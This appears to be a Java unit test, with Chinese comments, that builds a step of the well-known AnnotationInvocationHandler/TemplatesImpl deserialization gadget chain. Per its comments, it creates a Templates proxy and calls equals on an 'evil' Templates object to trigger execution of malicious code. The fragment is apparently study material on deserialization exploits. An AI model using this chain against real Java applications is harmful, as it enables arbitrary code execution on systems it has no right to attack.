 @Test
public void testTemplateImpl() throws Exception {
Map map = new HashMap();
// AnnotationInvocationHandler 构造方法为 package private，需要使用反射创建实例
final Constructor<?> ctor = Class.forName("
sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors
()[0];
ctor.setAccessible(true);
// 构造 payload 时，因为新版 jdk 对 type 参数做了校验，必须为 Annotation
// 为了不报错，所以设置为任意一个 Annotation，再用反射修改 type 参数
InvocationHandler invocationHandler = (InvocationHandler) ctor.newInstance(
Override.class, map);
// 反射设置属性值
setFieldValue(invocationHandler, "type", Templates.class);
// 代理 Tempaltes 接口
Templates proxy = (Templates) Proxy.newProxyInstance(InvocationHandler.class.
getClassLoader(), new Class[]{Templates.class}, invocationHandler);
// 获取包含恶意代码的 Templates 对象
Templates evilTemplates = getEvilTemplates();
// 触发恶意代码执行
proxy.equals(evilTemplates);
}